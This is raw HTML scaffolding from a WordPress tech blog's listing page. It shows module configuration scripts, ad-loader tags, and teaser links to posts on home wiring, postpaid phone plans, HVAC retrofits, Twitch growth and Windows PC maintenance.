					<script>var jnews_module_31758_2_697ead3bc2d4b = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28780,14767,6118,32814,29339,12661,15844,8131,37494,32858","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_697ead3bf0e74   " data-unique="jnews_module_31758_3_697ead3bf0e74">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_697ead3bf0e74 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28780,14767,6118,32814,29339,12661,15844,8131,37494,32858,16375,29028,35456","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_697ead3c15c54   " data-unique="jnews_module_31758_4_697ead3c15c54">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_697ead3c15c54 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28780,14767,6118,32814,29339,12661,15844,8131,37494,32858,16375,29028,35456,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_697ead3c29b47   " data-unique="jnews_module_31758_5_697ead3c29b47">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/easy-betting-bitcoin-online-huge-site-1xbit-com/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="302" height="167" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Easy betting with bitcoin online on huge site 1xbit.com" sizes="(max-width: 302px) 100vw, 302px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/11.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/11.jpg 302w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/11-300x166.jpg 300w" data-sizes="auto" data-expand="700" title="Easy betting with bitcoin online on huge site 1xbit.com 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/easy-betting-bitcoin-online-huge-site-1xbit-com/">Easy betting with bitcoin online on huge site 1xbit.com</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/easy-betting-bitcoin-online-huge-site-1xbit-com/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/where-to-buy-classic-cars/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Where to Buy Classic Cars" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Where-to-Buy-Classic-Cars.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Where-to-Buy-Classic-Cars.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Where-to-Buy-Classic-Cars-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Where-to-Buy-Classic-Cars-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Where-to-Buy-Classic-Cars-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Where to Buy Classic Cars 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/where-to-buy-classic-cars/">Where to Buy Classic Cars</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/where-to-buy-classic-cars/" ><i class="fa fa-clock-o"></i> May 18, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_697ead3c29b47 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28780,14767,6118,32814,29339,12661,15844,8131,37494,32858,16375,29028,35456,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_697ead3c48e66  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_697ead3c5d7f0   " data-unique="jnews_module_31758_7_697ead3c5d7f0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_697ead3c5d7f0 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_697ead3c8ea0e   " data-unique="jnews_module_31758_8_697ead3c8ea0e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
